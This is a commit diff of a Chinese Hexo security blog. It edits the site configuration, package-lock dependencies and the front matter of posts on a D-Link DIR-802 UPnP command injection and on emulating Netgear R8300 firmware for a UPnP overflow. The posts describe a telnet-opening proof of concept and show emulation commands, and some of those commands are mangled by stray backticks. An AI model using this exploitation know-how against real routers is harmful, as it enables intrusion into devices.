Compare commits
1 Commits
hexo
...
dependabot
| Author | SHA1 | Date | |
|---|---|---|---|
|
|
ecb0d5b5b8 |
19
_config.yml
19
_config.yml
@ -4,8 +4,8 @@
|
||||
|
||||
# Site
|
||||
title: 混元霹雳手
|
||||
subtitle: Battle⚔️ 2 the world🌎
|
||||
description: Juice is temporary but Sauce is forever
|
||||
subtitle:
|
||||
description: 没人比我更懂中医#MAGA
|
||||
keywords:
|
||||
author: Cool-Y
|
||||
language: zh-Hans
|
||||
@ -34,21 +34,6 @@ code_dir: downloads/code
|
||||
i18n_dir: :lang
|
||||
skip_render:
|
||||
|
||||
# RSS
|
||||
# https://github.com/hexojs/hexo-generator-feed
|
||||
feed:
|
||||
type: atom
|
||||
path: atom.xml
|
||||
limit: 20
|
||||
hub:
|
||||
content:
|
||||
content_limit: 140
|
||||
content_limit_delim: ' '
|
||||
order_by: -date
|
||||
icon: icon.png
|
||||
autodiscovery: true
|
||||
template:
|
||||
|
||||
# Writing
|
||||
new_post_name: :title.md # File name of new posts
|
||||
default_layout: post
|
||||
|
||||
216
package-lock.json
generated
216
package-lock.json
generated
@ -970,7 +970,8 @@
|
||||
},
|
||||
"ansi-regex": {
|
||||
"version": "2.1.1",
|
||||
"bundled": true
|
||||
"bundled": true,
|
||||
"optional": true
|
||||
},
|
||||
"aproba": {
|
||||
"version": "1.2.0",
|
||||
@ -988,11 +989,13 @@
|
||||
},
|
||||
"balanced-match": {
|
||||
"version": "1.0.0",
|
||||
"bundled": true
|
||||
"bundled": true,
|
||||
"optional": true
|
||||
},
|
||||
"brace-expansion": {
|
||||
"version": "1.1.11",
|
||||
"bundled": true,
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"balanced-match": "^1.0.0",
|
||||
"concat-map": "0.0.1"
|
||||
@ -1005,15 +1008,18 @@
|
||||
},
|
||||
"code-point-at": {
|
||||
"version": "1.1.0",
|
||||
"bundled": true
|
||||
"bundled": true,
|
||||
"optional": true
|
||||
},
|
||||
"concat-map": {
|
||||
"version": "0.0.1",
|
||||
"bundled": true
|
||||
"bundled": true,
|
||||
"optional": true
|
||||
},
|
||||
"console-control-strings": {
|
||||
"version": "1.1.0",
|
||||
"bundled": true
|
||||
"bundled": true,
|
||||
"optional": true
|
||||
},
|
||||
"core-util-is": {
|
||||
"version": "1.0.2",
|
||||
@ -1116,7 +1122,8 @@
|
||||
},
|
||||
"inherits": {
|
||||
"version": "2.0.3",
|
||||
"bundled": true
|
||||
"bundled": true,
|
||||
"optional": true
|
||||
},
|
||||
"ini": {
|
||||
"version": "1.3.5",
|
||||
@ -1126,6 +1133,7 @@
|
||||
"is-fullwidth-code-point": {
|
||||
"version": "1.0.0",
|
||||
"bundled": true,
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"number-is-nan": "^1.0.0"
|
||||
}
|
||||
@ -1138,17 +1146,20 @@
|
||||
"minimatch": {
|
||||
"version": "3.0.4",
|
||||
"bundled": true,
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"brace-expansion": "^1.1.7"
|
||||
}
|
||||
},
|
||||
"minimist": {
|
||||
"version": "0.0.8",
|
||||
"bundled": true
|
||||
"bundled": true,
|
||||
"optional": true
|
||||
},
|
||||
"minipass": {
|
||||
"version": "2.3.5",
|
||||
"bundled": true,
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"safe-buffer": "^5.1.2",
|
||||
"yallist": "^3.0.0"
|
||||
@ -1165,6 +1176,7 @@
|
||||
"mkdirp": {
|
||||
"version": "0.5.1",
|
||||
"bundled": true,
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"minimist": "0.0.8"
|
||||
}
|
||||
@ -1237,7 +1249,8 @@
|
||||
},
|
||||
"number-is-nan": {
|
||||
"version": "1.0.1",
|
||||
"bundled": true
|
||||
"bundled": true,
|
||||
"optional": true
|
||||
},
|
||||
"object-assign": {
|
||||
"version": "4.1.1",
|
||||
@ -1247,6 +1260,7 @@
|
||||
"once": {
|
||||
"version": "1.4.0",
|
||||
"bundled": true,
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"wrappy": "1"
|
||||
}
|
||||
@ -1322,7 +1336,8 @@
|
||||
},
|
||||
"safe-buffer": {
|
||||
"version": "5.1.2",
|
||||
"bundled": true
|
||||
"bundled": true,
|
||||
"optional": true
|
||||
},
|
||||
"safer-buffer": {
|
||||
"version": "2.1.2",
|
||||
@ -1352,6 +1367,7 @@
|
||||
"string-width": {
|
||||
"version": "1.0.2",
|
||||
"bundled": true,
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"code-point-at": "^1.0.0",
|
||||
"is-fullwidth-code-point": "^1.0.0",
|
||||
@ -1369,6 +1385,7 @@
|
||||
"strip-ansi": {
|
||||
"version": "3.0.1",
|
||||
"bundled": true,
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"ansi-regex": "^2.0.0"
|
||||
}
|
||||
@ -1407,11 +1424,13 @@
|
||||
},
|
||||
"wrappy": {
|
||||
"version": "1.0.2",
|
||||
"bundled": true
|
||||
"bundled": true,
|
||||
"optional": true
|
||||
},
|
||||
"yallist": {
|
||||
"version": "3.0.3",
|
||||
"bundled": true
|
||||
"bundled": true,
|
||||
"optional": true
|
||||
}
|
||||
}
|
||||
},
|
||||
@ -2051,147 +2070,6 @@
|
||||
}
|
||||
}
|
||||
},
|
||||
"hexo-generator-feed": {
|
||||
"version": "3.0.0",
|
||||
"resolved": "https://registry.npmjs.org/hexo-generator-feed/-/hexo-generator-feed-3.0.0.tgz",
|
||||
"integrity": "sha512-Jo35VSRSNeMitS2JmjCq3OHAXXYU4+JIODujHtubdG/NRj2++b3Tgyz9pwTmROx6Yxr2php/hC8og5AGZHh8UQ==",
|
||||
"requires": {
|
||||
"hexo-util": "^2.1.0",
|
||||
"nunjucks": "^3.0.0"
|
||||
},
|
||||
"dependencies": {
|
||||
"camel-case": {
|
||||
"version": "4.1.2",
|
||||
"resolved": "https://registry.npmjs.org/camel-case/-/camel-case-4.1.2.tgz",
|
||||
"integrity": "sha512-gxGWBrTT1JuMx6R+o5PTXMmUnhnVzLQ9SNutD4YqKtI6ap897t3tKECYla6gCWEkplXnlNybEkZg9GEGxKFCgw==",
|
||||
"requires": {
|
||||
"pascal-case": "^3.1.2",
|
||||
"tslib": "^2.0.3"
|
||||
}
|
||||
},
|
||||
"cross-spawn": {
|
||||
"version": "7.0.3",
|
||||
"resolved": "https://registry.npmjs.org/cross-spawn/-/cross-spawn-7.0.3.tgz",
|
||||
"integrity": "sha512-iRDPJKUPVEND7dHPO8rkbOnPpyDygcDFtWjpeWNCgy8WP2rXcxXL8TskReQl6OrB2G7+UJrags1q15Fudc7G6w==",
|
||||
"requires": {
|
||||
"path-key": "^3.1.0",
|
||||
"shebang-command": "^2.0.0",
|
||||
"which": "^2.0.1"
|
||||
}
|
||||
},
|
||||
"dom-serializer": {
|
||||
"version": "1.3.1",
|
||||
"resolved": "https://registry.npmjs.org/dom-serializer/-/dom-serializer-1.3.1.tgz",
|
||||
"integrity": "sha512-Pv2ZluG5ife96udGgEDovOOOA5UELkltfJpnIExPrAk1LTvecolUGn6lIaoLh86d83GiB86CjzciMd9BuRB71Q==",
|
||||
"requires": {
|
||||
"domelementtype": "^2.0.1",
|
||||
"domhandler": "^4.0.0",
|
||||
"entities": "^2.0.0"
|
||||
},
|
||||
"dependencies": {
|
||||
"domhandler": {
|
||||
"version": "4.1.0",
|
||||
"resolved": "https://registry.npmjs.org/domhandler/-/domhandler-4.1.0.tgz",
|
||||
"integrity": "sha512-/6/kmsGlMY4Tup/nGVutdrK9yQi4YjWVcVeoQmixpzjOUK1U7pQkvAPHBJeUxOgxF0J8f8lwCJSlCfD0V4CMGQ==",
|
||||
"requires": {
|
||||
"domelementtype": "^2.2.0"
|
||||
}
|
||||
}
|
||||
}
|
||||
},
|
||||
"domelementtype": {
|
||||
"version": "2.2.0",
|
||||
"resolved": "https://registry.npmjs.org/domelementtype/-/domelementtype-2.2.0.tgz",
|
||||
"integrity": "sha512-DtBMo82pv1dFtUmHyr48beiuq792Sxohr+8Hm9zoxklYPfa6n0Z3Byjj2IV7bmr2IyqClnqEQhfgHJJ5QF0R5A=="
|
||||
},
|
||||
"domhandler": {
|
||||
"version": "3.3.0",
|
||||
"resolved": "https://registry.npmjs.org/domhandler/-/domhandler-3.3.0.tgz",
|
||||
"integrity": "sha512-J1C5rIANUbuYK+FuFL98650rihynUOEzRLxW+90bKZRWB6A1X1Tf82GxR1qAWLyfNPRvjqfip3Q5tdYlmAa9lA==",
|
||||
"requires": {
|
||||
"domelementtype": "^2.0.1"
|
||||
}
|
||||
},
|
||||
"domutils": {
|
||||
"version": "2.5.2",
|
||||
"resolved": "https://registry.npmjs.org/domutils/-/domutils-2.5.2.tgz",
|
||||
"integrity": "sha512-MHTthCb1zj8f1GVfRpeZUbohQf/HdBos0oX5gZcQFepOZPLLRyj6Wn7XS7EMnY7CVpwv8863u2vyE83Hfu28HQ==",
|
||||
"requires": {
|
||||
"dom-serializer": "^1.0.1",
|
||||
"domelementtype": "^2.2.0",
|
||||
"domhandler": "^4.1.0"
|
||||
},
|
||||
"dependencies": {
|
||||
"domhandler": {
|
||||
"version": "4.1.0",
|
||||
"resolved": "https://registry.npmjs.org/domhandler/-/domhandler-4.1.0.tgz",
|
||||
"integrity": "sha512-/6/kmsGlMY4Tup/nGVutdrK9yQi4YjWVcVeoQmixpzjOUK1U7pQkvAPHBJeUxOgxF0J8f8lwCJSlCfD0V4CMGQ==",
|
||||
"requires": {
|
||||
"domelementtype": "^2.2.0"
|
||||
}
|
||||
}
|
||||
}
|
||||
},
|
||||
"entities": {
|
||||
"version": "2.2.0",
|
||||
"resolved": "https://registry.npmjs.org/entities/-/entities-2.2.0.tgz",
|
||||
"integrity": "sha512-p92if5Nz619I0w+akJrLZH0MX0Pb5DX39XOwQTtXSdQQOaYH03S1uIQp4mhOZtAXrxq4ViO67YTiLBo2638o9A=="
|
||||
},
|
||||
"hexo-util": {
|
||||
"version": "2.4.0",
|
||||
"resolved": "https://registry.npmjs.org/hexo-util/-/hexo-util-2.4.0.tgz",
|
||||
"integrity": "sha512-IPQvAyn0cznYMU2gskMiZ6LZEvN7wHNusrJoYxrir4f7S7POpZeDTBswiko9R1qqd+/hu07wUYZdm4ceTTCEaA==",
|
||||
"requires": {
|
||||
"bluebird": "^3.5.2",
|
||||
"camel-case": "^4.0.0",
|
||||
"cross-spawn": "^7.0.0",
|
||||
"deepmerge": "^4.2.2",
|
||||
"highlight.js": "^10.0.0",
|
||||
"htmlparser2": "^4.0.0",
|
||||
"prismjs": "^1.17.1",
|
||||
"strip-indent": "^3.0.0",
|
||||
"striptags": "^3.1.1"
|
||||
}
|
||||
},
|
||||
"highlight.js": {
|
||||
"version": "10.7.2",
|
||||
"resolved": "https://registry.npmjs.org/highlight.js/-/highlight.js-10.7.2.tgz",
|
||||
"integrity": "sha512-oFLl873u4usRM9K63j4ME9u3etNF0PLiJhSQ8rdfuL51Wn3zkD6drf9ZW0dOzjnZI22YYG24z30JcmfCZjMgYg=="
|
||||
},
|
||||
"htmlparser2": {
|
||||
"version": "4.1.0",
|
||||
"resolved": "https://registry.npmjs.org/htmlparser2/-/htmlparser2-4.1.0.tgz",
|
||||
"integrity": "sha512-4zDq1a1zhE4gQso/c5LP1OtrhYTncXNSpvJYtWJBtXAETPlMfi3IFNjGuQbYLuVY4ZR0QMqRVvo4Pdy9KLyP8Q==",
|
||||
"requires": {
|
||||
"domelementtype": "^2.0.1",
|
||||
"domhandler": "^3.0.0",
|
||||
"domutils": "^2.0.0",
|
||||
"entities": "^2.0.0"
|
||||
}
|
||||
},
|
||||
"strip-indent": {
|
||||
"version": "3.0.0",
|
||||
"resolved": "https://registry.npmjs.org/strip-indent/-/strip-indent-3.0.0.tgz",
|
||||
"integrity": "sha512-laJTa3Jb+VQpaC6DseHhF7dXVqHTfJPCRDaEbid/drOhgitgYku/letMUqOXFoWV0zIIUbjpdH2t+tYj4bQMRQ==",
|
||||
"requires": {
|
||||
"min-indent": "^1.0.0"
|
||||
}
|
||||
},
|
||||
"striptags": {
|
||||
"version": "3.1.1",
|
||||
"resolved": "https://registry.npmjs.org/striptags/-/striptags-3.1.1.tgz",
|
||||
"integrity": "sha1-yMPn/db7S7OjKjt1LltePjgJPr0="
|
||||
},
|
||||
"which": {
|
||||
"version": "2.0.2",
|
||||
"resolved": "https://registry.npmjs.org/which/-/which-2.0.2.tgz",
|
||||
"integrity": "sha512-BLI3Tl1TW3Pvl70l3yq3Y64i+awpwXqsGBYWkkqMtnbXgrMD+yj7rhW0kuEDxzJaYXGjEW5ogapKNMEKNMjibA==",
|
||||
"requires": {
|
||||
"isexe": "^2.0.0"
|
||||
}
|
||||
}
|
||||
}
|
||||
},
|
||||
"hexo-generator-index": {
|
||||
"version": "0.2.1",
|
||||
"resolved": "http://registry.npm.taobao.org/hexo-generator-index/download/hexo-generator-index-0.2.1.tgz",
|
||||
@ -2442,12 +2320,14 @@
|
||||
"is-extglob": {
|
||||
"version": "2.1.1",
|
||||
"resolved": "https://registry.npmjs.org/is-extglob/-/is-extglob-2.1.1.tgz",
|
||||
"integrity": "sha1-qIwCU1eR8C7TfHahueqXc8gz+MI="
|
||||
"integrity": "sha1-qIwCU1eR8C7TfHahueqXc8gz+MI=",
|
||||
"optional": true
|
||||
},
|
||||
"is-glob": {
|
||||
"version": "4.0.1",
|
||||
"resolved": "https://registry.npmjs.org/is-glob/-/is-glob-4.0.1.tgz",
|
||||
"integrity": "sha512-5G0tKtBTFImOqDnLB2hG6Bp2qcKEFduo4tZu9MT/H6NQv/ghhy30o55ufafxJ/LdH79LLs2Kfrn85TLKyA7BUg==",
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"is-extglob": "^2.1.1"
|
||||
}
|
||||
@ -2461,7 +2341,8 @@
|
||||
"normalize-path": {
|
||||
"version": "3.0.0",
|
||||
"resolved": "https://registry.npmjs.org/normalize-path/-/normalize-path-3.0.0.tgz",
|
||||
"integrity": "sha512-6eZs5Ls3WtCisHWp9S2GUy8dqkpGi4BVSz3GaqiE6ezub0512ESztXUwUB6C6IKbQkY2Pnb/mD4WYojCRwcwLA=="
|
||||
"integrity": "sha512-6eZs5Ls3WtCisHWp9S2GUy8dqkpGi4BVSz3GaqiE6ezub0512ESztXUwUB6C6IKbQkY2Pnb/mD4WYojCRwcwLA==",
|
||||
"optional": true
|
||||
},
|
||||
"nunjucks": {
|
||||
"version": "3.2.2",
|
||||
@ -3345,12 +3226,14 @@
|
||||
"array-unique": {
|
||||
"version": "0.3.2",
|
||||
"resolved": "http://registry.npm.taobao.org/array-unique/download/array-unique-0.3.2.tgz",
|
||||
"integrity": "sha1-qJS3XUvE9s1nnvMkSp/Y9Gri1Cg="
|
||||
"integrity": "sha1-qJS3XUvE9s1nnvMkSp/Y9Gri1Cg=",
|
||||
"optional": true
|
||||
},
|
||||
"braces": {
|
||||
"version": "2.3.2",
|
||||
"resolved": "http://registry.npm.taobao.org/braces/download/braces-2.3.2.tgz",
|
||||
"integrity": "sha1-WXn9PxTNUxVl5fot8av/8d+u5yk=",
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"arr-flatten": "^1.1.0",
|
||||
"array-unique": "^0.3.2",
|
||||
@ -3368,6 +3251,7 @@
|
||||
"version": "2.0.1",
|
||||
"resolved": "http://registry.npm.taobao.org/extend-shallow/download/extend-shallow-2.0.1.tgz",
|
||||
"integrity": "sha1-Ua99YUrZqfYQ6huvu5idaxxWiQ8=",
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"is-extendable": "^0.1.0"
|
||||
}
|
||||
@ -3526,6 +3410,7 @@
|
||||
"version": "4.0.0",
|
||||
"resolved": "http://registry.npm.taobao.org/fill-range/download/fill-range-4.0.0.tgz",
|
||||
"integrity": "sha1-1USBHUKPmOsGpj3EAtJAPDKMOPc=",
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"extend-shallow": "^2.0.1",
|
||||
"is-number": "^3.0.0",
|
||||
@ -3537,6 +3422,7 @@
|
||||
"version": "2.0.1",
|
||||
"resolved": "http://registry.npm.taobao.org/extend-shallow/download/extend-shallow-2.0.1.tgz",
|
||||
"integrity": "sha1-Ua99YUrZqfYQ6huvu5idaxxWiQ8=",
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"is-extendable": "^0.1.0"
|
||||
}
|
||||
@ -3596,7 +3482,8 @@
|
||||
"is-extglob": {
|
||||
"version": "2.1.1",
|
||||
"resolved": "http://registry.npm.taobao.org/is-extglob/download/is-extglob-2.1.1.tgz",
|
||||
"integrity": "sha1-qIwCU1eR8C7TfHahueqXc8gz+MI="
|
||||
"integrity": "sha1-qIwCU1eR8C7TfHahueqXc8gz+MI=",
|
||||
"optional": true
|
||||
},
|
||||
"is-glob": {
|
||||
"version": "4.0.0",
|
||||
@ -3611,6 +3498,7 @@
|
||||
"version": "3.0.0",
|
||||
"resolved": "http://registry.npm.taobao.org/is-number/download/is-number-3.0.0.tgz",
|
||||
"integrity": "sha1-JP1iAaR4LPUFYcgQJ2r8fRLXEZU=",
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"kind-of": "^3.0.2"
|
||||
},
|
||||
@ -3619,6 +3507,7 @@
|
||||
"version": "3.2.2",
|
||||
"resolved": "http://registry.npm.taobao.org/kind-of/download/kind-of-3.2.2.tgz",
|
||||
"integrity": "sha1-MeohpzS6ubuw8yRm2JOupR5KPGQ=",
|
||||
"optional": true,
|
||||
"requires": {
|
||||
"is-buffer": "^1.1.5"
|
||||
}
|
||||
@ -3628,12 +3517,14 @@
|
||||
"isobject": {
|
||||
"version": "3.0.1",
|
||||
"resolved": "http://registry.npm.taobao.org/isobject/download/isobject-3.0.1.tgz",
|
||||
"integrity": "sha1-TkMekrEalzFjaqH5yNHMvP2reN8="
|
||||
"integrity": "sha1-TkMekrEalzFjaqH5yNHMvP2reN8=",
|
||||
"optional": true
|
||||
},
|
||||
"kind-of": {
|
||||
"version": "6.0.2",
|
||||
"resolved": "http://registry.npm.taobao.org/kind-of/download/kind-of-6.0.2.tgz",
|
||||
"integrity": "sha1-ARRrNqYhjmTljzqNZt5df8b20FE="
|
||||
"integrity": "sha1-ARRrNqYhjmTljzqNZt5df8b20FE=",
|
||||
"optional": true
|
||||
},
|
||||
"micromatch": {
|
||||
"version": "3.1.10",
|
||||
@ -3858,7 +3749,8 @@
|
||||
"picomatch": {
|
||||
"version": "2.2.2",
|
||||
"resolved": "https://registry.npmjs.org/picomatch/-/picomatch-2.2.2.tgz",
|
||||
"integrity": "sha512-q0M/9eZHzmr0AulXyPwNfZjtwZ/RBZlbN3K3CErVrk50T2ASYI7Bye0EvekFY3IP1Nt2DHu0re+V2ZHIpMkuWg=="
|
||||
"integrity": "sha512-q0M/9eZHzmr0AulXyPwNfZjtwZ/RBZlbN3K3CErVrk50T2ASYI7Bye0EvekFY3IP1Nt2DHu0re+V2ZHIpMkuWg==",
|
||||
"optional": true
|
||||
},
|
||||
"posix-character-classes": {
|
||||
"version": "0.1.1",
|
||||
@ -4985,9 +4877,9 @@
|
||||
"integrity": "sha1-Z/4HXFwk/vOfnWX197f+dRcZaPw="
|
||||
},
|
||||
"y18n": {
|
||||
"version": "3.2.1",
|
||||
"resolved": "http://registry.npm.taobao.org/y18n/download/y18n-3.2.1.tgz",
|
||||
"integrity": "sha1-bRX7qITAhnnA136I53WegR4H+kE="
|
||||
"version": "3.2.2",
|
||||
"resolved": "https://registry.npmjs.org/y18n/-/y18n-3.2.2.tgz",
|
||||
"integrity": "sha512-uGZHXkHnhF0XeeAPgnKfPv1bgKAYyVvmNL1xlKsPYZPaIHxGti2hHqvOCQv71XMsLxu1QjergkqogUnms5D3YQ=="
|
||||
},
|
||||
"yallist": {
|
||||
"version": "2.1.2",
|
||||
|
||||
@ -12,7 +12,6 @@
|
||||
"hexo-generator-archive": "^0.1.5",
|
||||
"hexo-generator-baidu-sitemap": "^0.1.6",
|
||||
"hexo-generator-category": "^0.1.3",
|
||||
"hexo-generator-feed": "^3.0.0",
|
||||
"hexo-generator-index": "^0.2.1",
|
||||
"hexo-generator-json-content": "^4.2.3",
|
||||
"hexo-generator-search": "^2.4.0",
|
||||
|
||||
@ -5,9 +5,11 @@ tags:
|
||||
- AFL
|
||||
- 模糊测试
|
||||
categories: 二进制
|
||||
description: 接触这个词语已经有一年了,但还没有学习过更没有上手实践过,正好趁这个机会好好弄弄AFL。提起模糊测试,我们总会联想起这样或那样的专业术语——测试用例、代码覆盖率、执行路径等等,你可能和我一样一头雾水,这次我们就来看个明白
|
||||
---
|
||||
|
||||
接触这个词语已经有一年了,但还没有学习过更没有上手实践过,正好趁这个机会好好弄弄AFL。提起模糊测试,我们总会联想起这样或那样的专业术语——测试用例、代码覆盖率、执行路径等等,你可能和我一样一头雾水,这次我们就来看个明白
|
||||
|
||||
------------------------------------------
|
||||
|
||||
# 0x01 模糊测试
|
||||
|
||||
|
||||
@ -6,7 +6,6 @@ tags:
|
||||
- 复原文件
|
||||
- 取证
|
||||
categories: "顶会论文"
|
||||
description: 再也不敢删库跑路了!
|
||||
---
|
||||
|
||||
# Carving Database Storage to Detect and Trace Security Breaches
|
||||
|
||||
@ -7,13 +7,11 @@ tags:
|
||||
- 固件模拟
|
||||
categories:
|
||||
- IOT
|
||||
description: 提交个漏洞
|
||||
---
|
||||
### D-LINK DIR-802 命令注入漏洞
|
||||
> by Cool
|
||||
#### 漏洞已提交厂商
|
||||
https://supportannouncement.us.dlink.com/announcement/publication.aspx?name=SAP10206
|
||||
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-29379
|
||||
#### 漏洞类型
|
||||
CWE-78: Improper Neutralization of Special Elements used in an OS Command ('OS Command Injection')
|
||||
|
||||
@ -41,7 +39,6 @@ s.close()
|
||||
|
||||

#### 漏洞复现
|
||||
使用firmadyne进行固件模拟,运行UPnP服务
|
||||
<img src="https://res.cloudinary.com/dozyfkbg3/image/upload/v1614665628/cve/carbon.png">
|
||||
|
||||

|
||||
攻击者可以是连接到路由器局域网内并且能够向UPnP端口发送请求的任何人。可以通过编写简单的python脚本将精心制作的数据包发送到特定的upnp端口,该脚本随后将作为精心制作的请求的一部分执行提供的命令。共享的POC将打开端口8089上的telnet服务。
|
||||
<img src="https://res.cloudinary.com/dozyfkbg3/image/upload/v1614665899/cve/carbon_1.png">
|
||||

|
||||
|
||||
@ -7,7 +7,6 @@ tags:
|
||||
- 调试
|
||||
categories:
|
||||
- IOT
|
||||
description: 如果能够调试一个IoT设备,那挖漏洞将会简单很多
|
||||
---
|
||||
|
||||
# 0x00 背景与简介
|
||||
|
||||
@ -5,9 +5,6 @@ tags:
|
||||
- 硬件攻击
|
||||
- 传感器
|
||||
- 语音助手
|
||||
categories:
|
||||
- 顶会论文
|
||||
description: 算是进入安全领域以来第一篇看懂的论文QAQ
|
||||
---
|
||||
|
||||
# 海豚音攻击
|
||||
|
||||
@ -7,7 +7,6 @@ tags:
|
||||
- 固件模拟
|
||||
categories:
|
||||
- IOT
|
||||
description: 复现一个漏洞
|
||||
---
|
||||
**固件模拟与UPnP栈溢出利用**
|
||||
https://kb.netgear.com/000062158/Security-Advisory-for-Pre-Authentication-Command-Injection-on-R8300-PSV-2020-0211
|
||||
@ -56,7 +55,7 @@ https://www.anquanke.com/post/id/217606
|
||||
首先下载有问题的固件 R8300 Firmware Version 1.0.2.130 http://www.downloads.netgear.com/files/GDC/R8300/R8300-V1.0.2.130_1.0.99.zip
|
||||
使用binwalk对固件中的特征字符串进行识别,可以看到R8300采用了squashfs文件系统格式
|
||||
|
||||
```shell
|
||||
```
|
||||
$ binwalk R8300-V1.0.2.130_1.0.99.chk
|
||||
|
||||
DECIMAL HEXADECIMAL DESCRIPTION
|
||||
@ -69,7 +68,7 @@ DECIMAL HEXADECIMAL DESCRIPTION
|
||||
|
||||
使用 `binwalk -Me` 提取出 Squashfs 文件系统,可以看到R8300为ARM v5架构.
|
||||
|
||||
```shell
|
||||
```
|
||||
$ file usr/sbin/upnpd
|
||||
usr/sbin/upnpd: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked (uses shared libs), stripped
|
||||
```
|
||||
@ -84,7 +83,7 @@ usr/sbin/upnpd: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamic
|
||||
|
||||
* NVRAM库劫持失败,firmadyne实现了sem_get()、sem_lock()、sem_unlock()等函数https://github.com/firmadyne/libnvram
|
||||
|
||||
```shell
|
||||
```
|
||||
$ ./fat.py 'Path to R8300 firmware file'
|
||||
|
||||
__ _
|
||||
@ -374,7 +373,7 @@ sem_lock: Unable to get semaphore!
|
||||
使用Qemu模拟固件需要下载对应的arm虚拟机镜像,内核和initrd。
|
||||
https://people.debian.org/~aurel32/qemu/armhf/
|
||||
|
||||
```shell
|
||||
```
|
||||
[debian_wheezy_armhf_desktop.qcow2](https://people.debian.org/~aurel32/qemu/armhf/debian_wheezy_armhf_desktop.qcow2) 2013-12-17 02:43 1.7G [debian_wheezy_armhf_standard.qcow2](https://people.debian.org/~aurel32/qemu/armhf/debian_wheezy_armhf_standard.qcow2) 2013-12-17 00:04 229M
|
||||
[initrd.img-3.2.0-4-vexpress](https://people.debian.org/~aurel32/qemu/armhf/initrd.img-3.2.0-4-vexpress) 2013-12-17 01:57 2.2M
|
||||
[vmlinuz-3.2.0-4-vexpress](https://people.debian.org/~aurel32/qemu/armhf/vmlinuz-3.2.0-4-vexpress) 2013-09-20 18:33 1.9M
|
||||
@ -389,8 +388,8 @@ https://people.debian.org/~aurel32/qemu/armhf/
|
||||
|
||||
对于R8300固件,在 Host 机上创建一个 tap 接口并分配 IP,启动虚拟机:
|
||||
|
||||
```shell
|
||||
sudo tunctl -t tap0 -u `whoami`
|
||||
```
|
||||
`sudo tunctl -t tap0 -u `whoami`
|
||||
sudo ifconfig tap0 192.168.2.1/24
|
||||
qemu-system-arm -M vexpress-a9 -kernel vmlinuz-3.2.0-4-vexpress -initrd initrd.img-3.2.0-4-vexpress -drive if=sd,file=debian_wheezy_armhf_standard.qcow2 -append "root=/dev/mmcblk0p2" -net nic -net tap,ifname=tap0,script=no,downscript=no -nographic`
|
||||
```
|
||||
@ -398,16 +397,16 @@ qemu-system-arm -M vexpress-a9 -kernel vmlinuz-3.2.0-4-vexpress -initrd initrd.i
|
||||
与标准命令区别在于` -net nic -net tap,ifname=tap0,script=no,downscript=no -nographic`
|
||||
启动之后输入用户名和密码,都是 root,为虚拟机分配 IP:
|
||||
|
||||
```shell
|
||||
root@debian-armhf:~# ifconfig eth0 192.168.2.2/24
|
||||
```
|
||||
`root@debian-armhf:~# ifconfig eth0 ``192.168``.``2.2``/``24`
|
||||
```
|
||||
|
||||
这样 Host 和虚拟机就网络互通了,然后挂载 proc、dev,最后 chroot 即可。
|
||||
|
||||
```
|
||||
root@debian-armhf:~# mount -t proc /proc ./squashfs-root/proc
|
||||
`root@debian-armhf:~# mount -t proc /proc ./squashfs-root/proc
|
||||
root@debian-armhf:~# mount -o bind /dev ./squashfs-root/dev
|
||||
root@debian-armhf:~# chroot ./squashfs-root/ sh
|
||||
root@debian-armhf:~# chroot ./squashfs-root/ sh`
|
||||
```
|
||||
|
||||
|
||||
@ -429,26 +428,26 @@ $ arm-linux-gcc -Wall -fPIC -shared nvram.c -o nvram.so
|
||||
nvram库的实现者还同时 hook 了 `system`、`fopen`、`open` 等函数,因此还会用到 `dlsym`,`/lib/libdl.so.0 `导出了该符号。
|
||||
|
||||
```
|
||||
$ grep -r "dlsym" .
|
||||
Binary file ./lib/libcrypto.so.1.0.0 matches
|
||||
Binary file ./lib/libdl.so.0 matches
|
||||
Binary file ./lib/libhcrypto-samba4.so.5 matches
|
||||
Binary file ./lib/libkrb5-samba4.so.26 matches
|
||||
Binary file ./lib/libldb.so.1 matches
|
||||
Binary file ./lib/libsamba-modules-samba4.so matches
|
||||
Binary file ./lib/libsqlite3.so.0 matches
|
||||
grep: ./lib/modules/2.6.36.4brcmarm+: No such file or directory
|
||||
`$ grep ``-``r ``"dlsym"`` ``.`
|
||||
`Binary`` file ``./``lib``/``libcrypto``.``so``.``1.0``.``0`` matches`
|
||||
